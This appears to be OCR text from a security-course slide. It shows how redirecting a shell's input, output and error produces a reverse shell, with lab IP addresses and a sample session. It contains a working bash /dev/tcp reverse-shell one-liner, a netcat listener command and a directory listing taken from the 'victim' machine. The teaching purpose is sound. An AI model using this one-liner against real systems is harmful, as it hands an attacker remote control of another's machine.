 Redirecting Standard Error, Input, & Output
On Server Machine
$ /bin/bash –i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1
Attacker’s Machine
(10.0.2.70)
/bin/bash
/bin/bash 55x33
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43972)
Server:$ ls -l
ls -l
3
72
drwxrwxr-x 4 seed seed 4096 May  1  2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Documents
Input
Error Output
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 64x24
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1